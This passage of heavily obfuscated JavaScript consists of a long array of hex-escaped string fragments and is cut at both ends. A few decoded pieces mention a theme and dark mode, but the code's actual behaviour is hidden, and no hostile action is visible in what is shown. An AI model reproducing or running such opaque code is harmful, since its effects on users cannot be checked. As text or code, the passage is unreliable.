\x5c\x38','\x5c\x5c\x64\x5c\x27\x29\x2b\x51\x28\x5c','\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x5c\x27','\x5b\x33\x6d\x28\x5c\x27\x5c\x5c\x33\x5c','\x33\x58\x29\x7b\x31\x66\x20\x31\x69\x28','\x5c\x27\x29\x29\x5b\x55\x28\x5c\x27\x5c','\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x27\x5d','\x5c\x41\x5c\x5c\x42\x5c\x27\x29\x2b\x5c','\x38\x5c\x5c\x70\x5c\x5c\x36\x5c\x27\x29','\x5c\x33\x5c\x27\x29\x5d\x2b\x59\x28\x5c','\x34\x4e\x28\x51\x28\x5c\x27\x5c\x5c\x33','\x28\x29\x7d\x29\x2c\x24\x28\x4a\x28\x5c','\x6e\x5c\x5c\x31\x63\x5c\x27\x2c\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64','\x5c\x62\x5c\x27\x29\x5d\x28\x29\x2c\x35','\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x5d\x28','\x6b\x5c\x5c\x62\x5c\x27\x5d\x28\x54\x28','\x32\x63\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x69\x5c\x5c\x6c\x5c\x27\x29\x2b\x5c','\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x37','\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d','\x30\x78\x65\x64\x38\x64\x65\x31\x7c\x5f','\x6a\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x36','\x31\x33\x31\x36\x34\x36\x4c\x6f\x56\x67\x70\x75','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x62','\x69\x5c\x27\x29\x5d\x28\x4b\x28\x35\x79','\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x27','\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x6a','\x5c\x5c\x6b\x5c\x5c\x74\x5c\x27\x2b\x58','\x4a\x3b\x4b\x20\x34\x4b\x28\x34\x53\x29','\x35\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x65','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x4f','\x7b\x31\x31\x28\x32\x4d\x28\x5c\x27\x5c','\x5c\x5c\x31\x6c\x5c\x27\x29\x3b\x34\x57','\x5c\x66\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c','\x7c\x6a\x73\x7c\x6a\x72\x7c\x6a\x71\x7c','\x68\x5c\x5c\x31\x35\x5c\x5c\x37\x5c\x5c','\x5c\x72\x5c\x27\x29\x2c\x5c\x27\x5c\x5c','\x5a\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x5c\x79\x5c\x27\x29\x2b\x55\x28\x5c\x27','\x2b\x32\x7a\x28\x29\x2b\x5c\x27\x5c\x5c','\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x72\x5c\x5c\x42\x5c','\x30\x78\x34\x66\x39\x65\x39\x63\x7c\x78','\x62\x62\x7c\x5f\x30\x78\x33\x64\x63\x30','\x63\x66\x7c\x63\x65\x7c\x63\x64\x7c\x63','\x34\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x79','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x34','\x27\x29\x29\x2f\x33\x39\x2a\x28\x31\x50','\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x36','\x5c\x5c\x33\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x78\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x36\x5c\x27\x5d\x28\x35\x63\x2c\x33\x33','\x31\x35\x31\x34\x38\x64\x7c\x78\x32\x36','\x5c\x6c\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x65','\x27\x29\x29\x7d\x29\x2c\x32\x4b\x5b\x5c','\x72\x5c\x27\x29\x29\x5b\x31\x78\x28\x5c','\x4f\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c','\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d','\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x2c\x5c','\x29\x7d\x7d\x61\x35\x20\x70\x7d\x28\x27','\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x5c\x69\x5c\x27\x29\x2b\x5c\x27\x5c','\x6b\x5c\x5c\x5a\x5c\x5c\x48\x5c\x27\x2b','\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x71\x5c','\x64\x5c\x27\x29\x2c\x32\x39\x5b\x31\x38','\x5d\x28\x29\x7d\x29\x2c\x24\x28\x4a\x28','\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x27\x2c\x5c\x27\x5c\x5c\x34\x41\x5c','\x6c\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x61','\x32\x5a\x20\x37\x61\x3d\x32\x58\x5b\x56','\x5c\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x63\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c','\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x64','\x57\x7c\x65\x56\x7c\x65\x55\x7c\x61\x39','\x46\x5c\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61\x5c','\x5c\x61\x5c\x27\x2b\x5c\x27\x5c\x5c\x71','\x5c\x70\x5c\x27\x29\x2b\x54\x28\x5c\x27','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31\x78','\x5c\x5c\x43\x5c\x27\x29\x29\x2b\x35\x31','\x4b\x20\x36\x44\x28\x36\x65\x2c\x36\x64','\x27\x29\x5d\x28\x51\x28\x5c\x27\x5c\x5c','\x28\x32\x33\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x6c\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x5d','\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b','\x5c\x47\x5c\x5c\x4c\x5c\x5c\x37\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x5a','\x7c\x63\x4c\x7c\x63\x4b\x7c\x63\x4a\x7c','\x36\x38\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c','\x5c\x5c\x46\x5c\x27\x2c\x5c\x27\x5c\x5c','\x30\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x33\x46\x2c\x33\x58\x2c\x33\x6f\x29\x7b','\x5d\x5b\x34\x37\x28\x5c\x27\x5c\x5c\x33','\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x36','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x27','\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a','\x69\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x78\x32\x62\x34\x34\x61\x61\x7c\x5f\x30','\x3d\x2f\x5b\x5e\x7b\x5c\x5c\x7d\x5d\x2b','\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x7b\x5c','\x37\x3d\x3d\x32\x4a\x26\x26\x28\x32\x4a','\x54\x68\x65\x6d\x65\x7c\x5f\x30\x78\x35','\x5c\x6d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c','\x78\x32\x66\x61\x39\x65\x62\x7c\x5f\x30','\x5c\x27\x2b\x4d\x28\x5c\x27\x5c\x5c\x33','\x29\x2b\x31\x74\x28\x5c\x27\x5c\x5c\x33','\x38\x5c\x5c\x75\x5c\x5c\x37\x5c\x27\x29','\x54\x72\x4e\x56\x66','\x29\x2b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x29\x5d\x28\x31\x39\x28\x5c\x27','\x6a\x5c\x27\x3a\x36\x7a\x2c\x5c\x27\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x31\x63','\x27\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6c','\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c','\x27\x29\x3d\x3d\x33\x4a\x5b\x33\x4e\x5d','\x55\x2c\x35\x52\x3d\x24\x28\x57\x29\x3b','\x29\x3e\x3d\x35\x4c\x3f\x39\x62\x5b\x5c','\x2c\x35\x54\x2c\x37\x41\x2c\x37\x42\x29','\x5c\x7a\x5c\x5c\x36\x5c\x27\x7d\x4b\x20','\x5c\x64\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63','\x5c\x27\x29\x29\x7d\x31\x31\x28\x33\x31','\x7c\x68\x65\x7c\x68\x64\x7c\x68\x63\x7c','\x78\x32\x65\x35\x62\x32\x33\x7c\x78\x32','\x34\x5c\x5c\x75\x5c\x5c\x75\x5c\x27\x29','\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x57\x5c','\x35\x7c\x5f\x30\x78\x39\x61\x64\x39\x66','\x35\x5c\x5c\x43\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x70\x5c\x5c\x42\x5c\x27\x29\x29','\x5f\x30\x78\x35\x36\x64\x61\x33\x66\x7c','\x37\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x66','\x5c\x46\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x6e\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c','\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x5d','\x27\x2b\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x68','\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c','\x5c\x5c\x47\x5c\x27\x2b\x31\x53\x5b\x59','\x35\x5c\x5c\x75\x5c\x27\x29\x29\x7d\x29','\x5c\x5c\x6c\x5c\x5c\x35\x5c\x27\x29\x2c','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x27\x5d\x28','\x5c\x34\x5c\x5c\x41\x5c\x5c\x6c\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36','\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c','\x33\x5c\x27\x29\x2b\x54\x28\x5c\x27\x5c','\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47','\x66\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x36','\x5c\x5c\x72\x5c\x5c\x69\x5c\x27\x29\x2c','\x2b\x5c\x27\x5c\x5c\x78\x5c\x5c\x47\x5c','\x5c\x5c\x6b\x5c\x27\x5d\x28\x56\x28\x5c','\x53\x7c\x6a\x56\x7c\x6b\x37\x7c\x6b\x36','\x61\x5c\x5c\x63\x5c\x5c\x31\x45\x5c\x5c','\x5c\x37\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c','\x20\x36\x70\x3d\x34\x43\x3f\x4b\x28\x29','\x3b\x35\x53\x5b\x5c\x27\x5c\x5c\x71\x5c','\x28\x32\x37\x29\x5b\x32\x75\x28\x5c\x27','\x30\x78\x34\x36\x61\x30\x35\x65\x7c\x61','\x6b\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x6f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c','\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c\x5c','\x5b\x32\x6f\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c\x37','\x5d\x5b\x31\x42\x28\x5c\x27\x5c\x5c\x33','\x38\x7c\x5f\x30\x78\x35\x61\x61\x36\x37','\x33\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x72','\x5c\x34\x5c\x5c\x62\x5c\x5c\x64\x5c\x27','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x36','\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x66\x5c','\x5c\x5c\x69\x5c\x27\x2b\x4d\x28\x5c\x27','\x5c\x5c\x6e\x5c\x27\x5d\x28\x29\x29\x7d','\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a','\x37\x7c\x63\x6f\x6e\x73\x74\x7c\x64\x65','\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c','\x5c\x32\x49\x5c\x27\x2c\x5c\x27\x5c\x5c','\x34\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x62','\x50\x2c\x34\x32\x2c\x33\x48\x2c\x39\x50','\x37\x5c\x27\x29\x21\x3d\x3d\x5c\x27\x5c','\x36\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68','\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x64','\x27\x5c\x5c\x61\x5c\x27\x29\x5b\x4a\x28','\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x27\x29','\x5c\x6c\x5c\x27\x29\x29\x3a\x39\x65\x5b','\x5c\x27\x29\x2b\x31\x76\x28\x5c\x27\x5c','\x37\x5c\x27\x29\x2b\x36\x65\x5b\x36\x64','\x5f\x30\x78\x31\x66\x31\x63\x34\x35\x7c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x33\x5c','\x5c\x37\x5c\x5c\x62\x5c\x27\x29\x29\x3f','\x5c\x70\x5c\x27\x29\x3d\x3d\x34\x53\x26','\x35\x5c\x5c\x42\x5c\x5c\x64\x5c\x27\x29','\x78\x32\x31\x34\x36\x37\x37\x7c\x5f\x30','\x27\x29\x2b\x33\x48\x2b\x33\x50\x2b\x28','\x29\x2c\x24\x28\x4a\x28\x5c\x27\x5c\x5c','\x3f\x61\x37\x2e\x64\x77\x28\x63\x2b\x32','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x79','\x5c\x36\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c','\x5c\x6d\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c','\x5f\x30\x78\x35\x36\x64\x35\x36\x35\x7c','\x5c\x38\x5c\x5c\x47\x5c\x5c\x4c\x5c\x27','\x5c\x75\x5c\x5c\x72\x5c\x27\x29\x2b\x34','\x5c\x31\x6e\x5c\x5c\x32\x67\x5c\x5c\x32','\x31\x48\x5c\x27\x29\x7b\x31\x31\x28\x32','\x32\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x77\x5b\x31\x7a\x28\x5c\x27\x5c\x5c\x33','\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x27','\x61\x7c\x5f\x30\x78\x35\x61\x31\x39\x64','\x70\x5c\x5c\x36\x5c\x27\x29\x29\x5b\x5c','\x4d\x5b\x31\x6d\x28\x5c\x27\x5c\x5c\x33','\x28\x29\x5b\x31\x55\x28\x5c\x27\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x48','\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x27','\x33\x2c\x36\x39\x29\x7b\x45\x20\x31\x6b','\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x31\x68','\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x27','\x36\x39\x64\x66\x7c\x30\x78\x33\x65\x38','\x27\x5d\x28\x2f\x28\x3f\x3a\x36\x5a\x3a','\x29\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x64\x7c\x5f\x30\x78\x33\x64\x34\x63\x36','\x35\x5c\x5c\x79\x5c\x27\x29\x2b\x31\x39','\x20\x32\x78\x3d\x54\x3b\x31\x31\x28\x32','\x5b\x5c\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c','\x34\x63\x38\x34\x64\x62\x7c\x5f\x30\x78','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c','\x44\x7c\x67\x43\x7c\x67\x42\x7c\x67\x41','\x32\x38\x7c\x5f\x30\x78\x32\x33\x32\x64','\x27\x29\x5d\x28\x29\x2c\x24\x28\x57\x29','\x29\x5d\x5b\x33\x6c\x5d\x5b\x32\x71\x28','\x4b\x28\x35\x69\x2c\x35\x68\x29\x7b\x45','\x5c\x62\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x5c\x38\x5c\x5c\x43\x5c\x27\x29\x5d\x3f','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x5f\x30\x78\x32\x62\x63\x62\x36\x36\x7c','\x5c\x38\x5c\x27\x29\x5d\x28\x31\x6b\x28','\x32\x36\x38\x61\x32\x7c\x5f\x30\x78\x33','\x5c\x78\x5c\x5c\x47\x5c\x27\x2c\x5c\x27','\x64\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x28\x5c\x27\x5c\x5c\x4c\x5c\x5c\x6f\x5c','\x39\x29\x3a\x63\x2e\x64\x76\x28\x33\x36','\x62\x34\x7c\x5f\x30\x78\x32\x64\x35\x35','\x43\x7c\x61\x42\x7c\x61\x41\x7c\x61\x79','\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x42','\x2b\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x72\x5c','\x78\x61\x66\x36\x61\x64\x38\x7c\x5f\x30','\x31\x39\x3d\x32\x63\x2c\x35\x4f\x3d\x24','\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x31\x35','\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x33\x36\x32\x35\x64\x7c\x5f\x30\x78\x33','\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x32\x47\x5c\x5c\x31\x70\x5c\x27\x29\x7b','\x44\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6a','\x5c\x37\x5c\x5c\x6b\x5c\x5c\x47\x5c\x27','\x5c\x5c\x43\x5c\x5c\x72\x5c\x27\x29\x2b','\x65\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x27\x2c','\x27\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x74','\x2c\x36\x70\x7d\x7d\x28\x29\x29\x2c\x34','\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x6b\x28','\x31\x37\x34\x36\x30\x49\x6e\x46\x71\x42\x4c','\x34\x65\x63\x39\x34\x30\x7c\x5f\x30\x78','\x35\x71\x28\x5c\x27\x5c\x5c\x48\x5c\x5c','\x7c\x78\x33\x31\x7c\x78\x33\x30\x7c\x78','\x3d\x36\x48\x28\x32\x72\x2c\x31\x51\x29','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c','\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x5c\x64','\x37\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x7a\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x2c','\x5c\x36\x5c\x27\x29\x29\x5b\x32\x6f\x28','\x63\x45\x7c\x63\x30\x7c\x63\x43\x7c\x62','\x5f\x30\x78\x34\x64\x33\x35\x61\x65\x7c','\x51\x3d\x31\x37\x21\x3d\x31\x56\x28\x32','\x64\x7c\x61\x63\x7c\x61\x6f\x7c\x61\x68','\x2b\x31\x69\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x27\x5d\x28\x5c\x27\x5c\x5c\x63\x5c\x5c','\x65\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4c','\x5c\x62\x5c\x5c\x62\x5c\x27\x29\x29\x5b','\x34\x7c\x77\x77\x77\x7c\x5f\x30\x78\x35','\x7d\x7d\x29\x7d\x7d\x4b\x20\x37\x66\x28','\x6e\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x68','\x35\x4f\x5b\x31\x39\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x4f\x5c','\x39\x63\x63\x37\x65\x7c\x5f\x30\x78\x33','\x29\x5d\x28\x31\x4e\x28\x5c\x27\x5c\x5c','\x72\x65\x70\x6c\x61\x63\x65','\x5c\x48\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c','\x27\x29\x5d\x28\x31\x6b\x28\x5c\x27\x5c','\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x47','\x5c\x5c\x6b\x5c\x5c\x47\x5c\x27\x2c\x5c','\x5c\x63\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27','\x48\x2c\x33\x44\x28\x5c\x27\x5c\x5c\x33','\x30\x78\x31\x38\x39\x64\x63\x66\x7c\x5f','\x5c\x5c\x35\x5c\x27\x2c\x34\x73\x29\x2c','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x6a','\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x7a\x5c','\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61','\x45\x5b\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x62\x5c\x5c\x35\x5c\x27\x29\x3a','\x36\x59\x2b\x5c\x27\x5c\x5c\x4c\x5c\x5c','\x37\x39\x38\x63\x7c\x73\x65\x74\x49\x6e','\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c\x61\x5c','\x2c\x35\x76\x29\x7b\x45\x20\x31\x7a\x3d','\x41\x3d\x34\x70\x5b\x32\x68\x28\x5c\x27','\x5c\x5c\x79\x5c\x5c\x43\x5c\x27\x29\x5d','\x5f\x30\x78\x32\x36\x62\x62\x33\x63\x7c','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x4f','\x2c\x37\x59\x29\x3b\x4b\x20\x33\x6b\x28','\x31\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c','\x28\x4b\x28\x29\x7b\x45\x20\x34\x76\x3d','\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x64\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62','\x79\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c','\x27\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6e','\x5c\x34\x5c\x5c\x6c\x5c\x5c\x64\x5c\x27','\x3d\x4a\x3b\x32\x31\x28\x32\x6c\x29\x7b','\x5c\x27\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x29\x5d\x28\x36\x57\x29\x7d\x7d\x2c\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x79\x5c','\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x65','\x29\x39\x78\x5b\x5c\x27\x5c\x5c\x71\x5c','\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x27','\x61\x37\x7c\x66\x71\x7c\x66\x42\x7c\x66','\x5c\x5c\x35\x5c\x5c\x36\x5c\x27\x29\x2b','\x5c\x36\x5c\x5c\x68\x5c\x27\x2c\x5c\x27','\x27\x5c\x5c\x62\x5c\x27\x29\x2c\x24\x28','\x5c\x5c\x44\x5c\x5c\x36\x5c\x27\x2c\x5c','\x67\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x27','\x29\x5d\x28\x36\x72\x2c\x38\x49\x29\x3b','\x27\x29\x2b\x5c\x27\x5c\x5c\x68\x5c\x5c','\x34\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x35','\x69\x5c\x27\x29\x2c\x5c\x27\x5c\x5c\x69','\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x37','\x27\x5d\x3b\x31\x31\x28\x33\x52\x21\x3d','\x5c\x5c\x32\x38\x5c\x5c\x31\x4c\x5c\x5c','\x37\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x36','\x5c\x35\x5c\x27\x29\x2b\x31\x76\x28\x5c','\x30\x78\x32\x63\x39\x37\x37\x61\x7c\x5f','\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x61\x5c','\x36\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c','\x33\x6e\x3d\x24\x28\x32\x37\x29\x2c\x35','\x70\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27','\x72\x5c\x5c\x42\x5c\x27\x29\x5d\x29\x32','\x32\x73\x3d\x24\x28\x57\x29\x3b\x31\x31','\x37\x5c\x27\x29\x3b\x31\x6f\x3b\x31\x66','\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5a\x5b\x31\x6b\x28\x5c\x27\x5c\x5c\x33','\x5d\x3e\x3d\x39\x67\x28\x31\x6b\x28\x5c','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x27\x29\x3f\x31\x56\x28\x32\x51\x2c\x4d','\x5c\x5c\x75\x5c\x5c\x75\x5c\x27\x29\x2b','\x5f\x30\x78\x34\x63\x66\x65\x37\x33\x7c','\x37\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x51','\x27\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x47','\x4c\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x35\x5c\x5c\x38\x5c\x5c\x62\x5c\x27','\x2c\x5c\x27\x5c\x5c\x75\x5c\x5c\x75\x5c','\x6f\x3b\x31\x66\x5c\x27\x5c\x5c\x6a\x5c','\x7a\x7c\x64\x66\x7c\x63\x58\x7c\x64\x65','\x5c\x5c\x74\x5c\x5c\x35\x5c\x27\x2c\x5c','\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6d\x5c','\x28\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x71','\x5f\x30\x78\x34\x62\x38\x38\x37\x39\x7c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x7a','\x4a\x29\x7d\x31\x32\x20\x32\x48\x7d\x29','\x7c\x5f\x30\x78\x34\x61\x65\x37\x66\x30','\x5c\x38\x5c\x5c\x70\x5c\x27\x29\x3b\x31','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x70','\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c','\x5f\x30\x78\x31\x35\x62\x37\x61\x65\x7c','\x30\x78\x38\x61\x33\x37\x31\x36\x7c\x5f','\x27\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61','\x5c\x27\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c','\x51\x7c\x61\x50\x7c\x61\x4f\x7c\x61\x4e','\x5b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x27','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x62\x5c','\x4a\x3b\x31\x32\x20\x34\x37\x28\x5c\x27','\x4c\x2c\x32\x57\x3d\x37\x57\x28\x38\x36','\x5c\x68\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x27\x5c\x5c\x37\x5c\x5c\x7a\x5c\x27\x29','\x5c\x37\x5c\x5c\x41\x5c\x27\x29\x29\x3b','\x7c\x5f\x30\x78\x34\x33\x32\x66\x66\x34','\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x5c\x70\x5c\x5c\x36\x5c\x27\x29\x2b\x5c','\x30\x78\x61\x33\x36\x61\x32\x36\x7c\x5f','\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x64\x5c','\x55\x29\x7d\x4b\x20\x36\x43\x28\x36\x4b','\x2c\x35\x57\x3d\x34\x39\x5b\x31\x67\x28','\x5c\x79\x5c\x5c\x69\x5c\x27\x29\x2b\x55','\x2c\x37\x52\x28\x4b\x28\x29\x7b\x45\x20','\x33\x55\x5b\x31\x4f\x28\x5c\x27\x5c\x5c','\x5c\x6d\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c','\x5f\x30\x78\x32\x34\x64\x37\x65\x37\x7c','\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c','\x45\x20\x36\x71\x3d\x34\x68\x5b\x31\x36','\x34\x5c\x5c\x62\x5c\x5c\x62\x5c\x27\x29','\x73\x65\x72\x44\x61\x72\x6b\x4d\x6f\x64','\x5c\x27\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c','\x33\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x5c\x27\x5c\x27\x29\x3b\x32\x45\x5b\x5c','\x5f\x30\x78\x33\x65\x33\x63\x35\x34\x7c','\x5c\x27\x29\x5d\x28\x31\x6b\x28\x5c\x27','\x5c\x5c\x75\x5c\x27\x29\x29\x3f\x24\x28','\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x63\x5c','\x35\x5c\x5c\x64\x5c\x5